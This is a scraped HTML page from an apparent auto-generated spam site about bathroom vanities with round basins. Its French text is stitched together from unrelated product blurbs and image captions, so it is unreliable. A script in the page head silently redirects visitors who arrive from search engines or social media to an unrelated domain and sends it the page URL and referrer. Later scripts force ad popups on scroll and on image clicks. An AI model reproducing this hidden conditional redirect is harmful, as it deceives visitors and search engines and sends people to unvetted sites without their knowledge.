

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bessiedouglaswallz.pages.dev/image-meuble-de-salle-de-bain-avec-vasque-rond
body_size: 6229
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title> Image Meuble De Salle De Bain Avec Vasque Rond </title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0rem 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0} article{padding: 1.25rem;}.v-cover{height: auto;max-height: 480px; object-fit: cover;width: 100%;cursor: pointer;}.v-image{height: 250px; object-fit: cover;width: 100vw;cursor: pointer;}.dwn-cover{max-height: 460px; object-fit: cover;}.w-100{width: 100vw}.search-box{color:#333;background-color:#f5f5f5;width:85%;height:50px;padding:0 20px;border:none;border-radius:20px;outline:0;border:1px solid #002cd92e}.search-box:active,.search-box:focus,.search-box:hover{border:1px solid #d9008e}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;border-top-color:transparent;border-right-color:transparent;border-bottom-color:transparent;border-left-color:transparent;padding:.375rem .75rem;margin:0.5rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.hide{display:none;visibility:hidden}.popbox{position:fixed;top:0;left:0;bottom:0;width:100%;z-index:1000000}.pop-content{display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:2;box-shadow:0 3px 20px 0 rgba(0,0,0,.5)}.popcontent{padding:20px;background:#fff;border-radius:5px;overflow:hidden}.pop-overlay{position:absolute;top:0;left:0;bottom:0;width:100%;z-index:1;background:rgb(255 255 255 / 93%)}.popbox-close-button{position:absolute;width:28px;height:28px;line-height:28px;text-align:center;top:-14px;right:-14px;color:#c82333;background-color:#fff;box-shadow:0 -1px 1px 0 rgba(0,0,0,.2);border:none;border-radius:50%;cursor:pointer;font-size:28px;font-weight:700;padding:0}.popcontent img{width:100%;height:100%;display:block}.flowbox{position:relative;overflow:hidden}@media screen and (max-width:840px){.pop-content{width:90%;height:auto;top:20%}.popcontent img{height:auto}} </style><script type="application/ld+json"> { "@context": "https://schema.org/",  "@type": "Article",  "author": { "@type": "Person", "name": "Kitty" }, "headline": "Image Meuble De Salle De Bain Avec Vasque Rond", "datePublished": "2021-10-03", "image": "https://i.pinimg.com/originals/9c/07/88/9c0788741c15fc97c74129a09a3973c1.jpg", "publisher": { "@type": "Organization", "name": "bessiedouglaswallz", "logo": { "@type": "ImageObject", "url": "https://via.placeholder.com/512.png?text=image+meuble+de+salle+de+bain+avec+vasque+rond", "width": 512, "height": 512 } } } </script><link rel="preconnect" href="https://i.pinimg.com"><link rel="dns-prefetch" href="https://i.pinimg.com"><link rel="preload" href="https://i.pinimg.com/236x/0c/74/d2/0c74d2ccf89dcc06e19e099a34136b16.jpg" as="image" media="(max-width: 420px)"><link rel="preload" href="https://i.pinimg.com/originals/0c/74/d2/0c74d2ccf89dcc06e19e099a34136b16.jpg" as="image" media="(min-width: 420.1px)"><script> var ars ='https://midwestcanonlaw.org';  if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) } </script><!--ads/auto.txt--></head><body><header><h1><a href="/"> Image Meuble De Salle De Bain Avec Vasque Rond </a></h1><p> Best Wallpaper Ideas website. Search anything about Wallpaper Ideas in this website. </p><center><input class='search-box' id="search-box" placeholder='Search and hit enter..' type='text' name="q" required autocomplete="off" id="search-query"><div class="d-block p-4"><center><!--ads/responsive.txt--></center></div></center></header><main><article><p><strong>Image Meuble De Salle De Bain Avec Vasque Rond</strong>. Idée de décoration pour une salle de bain urbaine avec un placard à porte plane des portes de placard en bois sombre une baignoire en alcôve un combiné douchebaignoire un carrelage blanc une vasque un sol noir aucune cabine et un plan de toilette noir. Retrouvez chez Leroy Merlin notre sélection de 1 863 produits au prix le plus juste sur un large choix de marques et de références disponibles en magasin ou livrés rapidement à votre domicile.</p><figure><img class="v-cover ads-img lazyload" data-src="https://i.pinimg.com/originals/0c/74/d2/0c74d2ccf89dcc06e19e099a34136b16.jpg" src="[data-uri]" alt="Meuble De Salle De Bains Pour Angle Meuble De Salle De Bain Idees Salle De Bain Meuble Salle De Bain" width="640" height="360" /><figcaption>Meuble De Salle De Bains Pour Angle Meuble De Salle De Bain Idees Salle De Bain Meuble Salle De Bain from www.pinterest.com</figcaption></figure><p> Dans ce coloris noir finition gloss il est intemporel et élégant. La sélection produits Leroy Merlin de ce mercredi au meilleur prix. Asseyez-vous confortablement et naviguez à travers les 105 photos suivantes afin de découvrir les meilleurs meubles salle de bains pour vous. </p><h3>Vous avez le choix entre une vasque à poser à encastrer ou sous forme dun lavabo colonne.</h3><p>Meuble en MDF laqué blanc mat 4 portes avec amortisseur de fermeture et 2 tiroirs à lintérieur. Meuble intégralement laqué brillant. Retrouvez ci-après nos 84 offres marques références et promotions en stock prêtes à être livrées rapidement dans. Il donnera une touche design à votre salle de bain et se révélera particulièrement pratique au quotidien.</p></article><section><aside><img class="v-image ads-img lazyload" alt="100 Top Idees De Salles De Bain Moderne En 2021 Idee Salle De Bain Salle De Bain Ultra Moderne Salle De Bains Moderne" data-src="https://i.pinimg.com/236x/c9/bf/c2/c9bfc2617d64b8516b12a42fd9a2a639.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>2019 - Découvrez le tableau meuble sous vasque de Opera ligno sur Pinterest.</p></aside><aside><img class="v-image ads-img lazyload" alt="Epingle Sur Produits En Bois Naturel" data-src="https://i.pinimg.com/564x/b9/b9/57/b9b957a8c50b9d55fca204f4ceb81e8d.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Meuble intégralement laqué brillant.</p></aside><aside><img class="v-image ads-img lazyload" alt="Plan De Travail Salle De Bain En Bois Pour Tous Les Styles 20 Inspirations Rustic Bathroom Vanities Unique Bathroom Vanity Modern Bathroom Vanity" data-src="https://i.pinimg.com/236x/19/82/b4/1982b4ac7a7f2db3ba831e15442706b2.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Fabrication en MDF intérieur Extérieur 20 mm.</p></aside><aside><img class="v-image ads-img lazyload" alt="La Vasque Ronde En 45 Photos Choisissez La Votre Archzine Fr Salle De Bains Scandinave Meuble Sous Vasque Salle De Bains Vasque" data-src="https://i.pinimg.com/236x/9c/07/88/9c0788741c15fc97c74129a09a3973c1.jpg" src="[data-uri]" width="640" height="360" /><small>Source: ar.pinterest.com</small><p>Cet ensemble est couleur effet béton très original et moderne avec des sur-façade blanc laqué brillant.</p></aside><aside><img class="v-image ads-img lazyload" alt="Meuble De Salle De Bain Placage Bois Veritable Meuble Colonne Salle De Bain Meuble Miroir Salle De Bain Meuble De Salle De Bain" data-src="https://i.pinimg.com/474x/03/d9/67/03d9675f56a4761eebde5e21ee994b8c.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Voir plus didées sur le thème idée salle de bain meuble sous vasque décoration salle de bain.</p></aside><aside><img class="v-image ads-img lazyload" alt="Meuble De Salle De Bains Double Vasque Eden Leroymerlin Salle De Bain Meuble De Salle De Bain Salle De Bain" data-src="https://i.pinimg.com/236x/c2/55/03/c25503a0c6004b9a47735d22dd62f3f9.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Hauteur des pieds 26 cm.</p></aside><aside><img class="v-image ads-img lazyload" alt="Ensemble Salle De Bain Meuble Salle De Bain Meuble Vasque" data-src="https://media.oskab.com/oskab-prod/salle-de-bain/ensembles/590x590/ensemble-salle-de-bains-blanc-80cm-vasque-a-poser-ronde-miroir-retroeclaire-ipoma-oskab.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>La sélection produits Leroy Merlin de ce jeudi au meilleur prix.</p></aside><aside><img class="v-image ads-img lazyload" alt="Meuble De Salle De Bain En Placage Bois Veritable Vasque Ronde Noire Meuble Colonne Salle De Bain Meuble Salle De Bain Meuble De Salle De Bain" data-src="https://i.pinimg.com/474x/2e/04/6a/2e046a8320dbd220713c623d89564d62.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Examinez les modèles darmoires et colonnes tendance de meubles sous lavabo modernes et même des idées sur le carrelage et le sanitaire.</p></aside><aside><img class="v-image ads-img lazyload" alt="Meuble De Salle De Bain Sur Mesure Vasque Noire Ceramique Meuble De Salle De Bain Idee Salle De Bain Salle De Bains Bois Et Noir" data-src="https://i.pinimg.com/236x/0d/35/9c/0d359c43608079c4df1579844a1006a3.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Charnière de portes à fermeture ralentie accessoire BLUM avec frein de fermeture.</p></aside></section><section><article><p><a href="/mobilier-pour-salon-de-coiffure-d-occasion.html"><i>&larr; mobilier pour salon de coiffure d occasion</i></a><a href="/modele-de-coiffure-degrade-effile.html"><i>modele de coiffure degrade effile &rarr;</i></a></p></article></section><center><div class="d-block p-4"><center><!--ads/300-B.txt--></center></div></center></main><footer style="padding-top: 50px;"><center><a href="/p/dmca.html">Dmca</a><a href="/p/contact.html">Contact</a><a href="/p/privacy-policy.html">Privacy Policy</a><a href="/p/copyright.html">Copyright</a></center></footer><div class="popbox hide" id="popbox"><div aria-label='Close' class="pop-overlay" role="button" tabindex="0"/><div class="pop-content"><div class="popcontent" align="center"><img data-src="https://1.bp.blogspot.com/-y8AsxfEerDc/YFSyMPZF14I/AAAAAAAAAAM/JUegMgSE-3o5A_06mx0Fir2-dkB6fAGvACLcBGAsYHQ/s640/re.jpg" src="[data-uri]" width="640" height="320" class="lazyload" alt="" /><button class='g_url btn btn-success btn-dwn m-2'>Confirm</button><br/></div><button class='g_url popbox-close-button'>&times;</button></div></div><!-- Histats.com START (aync)--><script type="text/javascript">var _Hasync= _Hasync|| []; _Hasync.push(['Histats.start', '1,4105051,4,0,0,0,00010000']); _Hasync.push(['Histats.fasi', '1']); _Hasync.push(['Histats.track_hits', '']); (function() { var hs = document.createElement('script'); hs.type ='text/javascript'; hs.async = true; hs.src = ('//s10.histats.com/js15_as.js'); (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs); })();</script><noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?4105051&101" alt="web statistic" border="0"></a></noscript><!-- Histats.com END --><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.slim.min.js" integrity="sha512-6ORWJX/LrnSjBzwefdNUyLCMTIsGoNP6NftMy2UAm1JBm6PRZCO1d7OHBStWpVFZLO+RerTvqX/Z9mBFfCJZ4A==" crossorigin="anonymous"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.3.0/lazysizes.min.js" integrity="sha512-JrL1wXR0TeToerkl6TPDUa9132S3PB1UeNpZRHmCe6TxS43PFJUcEYUhjJb/i63rSd+uRvpzlcGOtvC/rDQcDg==" crossorigin="anonymous"></script><script type="text/javascript"> var current = window.location.href; var g_confirm = current.includes('c=1'); var go_ads ='#EDIT-WITH-YOUR-ADS';  $(document).ready(function() { if(go_ads.includes('//')) { if(!g_confirm) { $(window).scroll(function (event) { var scroll = $(window).scrollTop(); if (scroll >= 200) { $('#popbox').removeClass('hide'); } console.log('scroll..');  }); }  $(document).on('click','.g_url',function(e) { e.preventDefault();  var g_target=current.includes("?")?current+"&c=1":current+"?c=1";  window.open(go_ads,"_blank"); window.location.href=g_target; });  $(document).on('click','.ads-img',function(e) { e.preventDefault(); window.open(go_ads, '_blank'); }); }  $("[id*='google-cache']").remove();   $(document).on('submit','#search-box',function(e){ e.preventDefault(); var query = $('input[name="q"]').val(); query = query.replace(/[`~!@#$%^&*()_|+\-=?;:'",.<>\{\}\[\]\\\/]/gi, '').replace(/\s\s+/g, ' '); var target ='site:'+location.host+' '+query; var uri='https://www.google.com/search?q='+encodeURIComponent(target); window.open(uri, '_blank'); }); }); </script></body></html> 